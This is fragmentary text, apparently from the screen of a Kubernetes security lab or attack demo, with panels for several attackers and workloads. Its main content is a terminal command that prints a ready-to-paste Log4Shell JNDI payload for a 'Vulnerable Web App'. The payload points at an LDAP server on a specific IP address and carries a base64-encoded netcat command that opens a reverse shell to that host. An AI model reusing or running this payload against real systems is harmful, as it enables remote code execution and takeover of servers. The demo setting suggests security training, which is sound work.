 Attacker #1
Attacker #2
Attacker #3
</> Kubeconfig
root@attacker:~# get_log4shell_username
Copy the string below to use as the username for the Vulnerable Web App:
${jndi:ldap://34.140.87.0:1389/Basic/Command/Base64/bmMgMzQuMTQwLjg3LjAgOTAwMSAtZSAvYmluL3NoCg==}
root@attacker:~#
Namespace
No results
Workload
No results
Image
No
results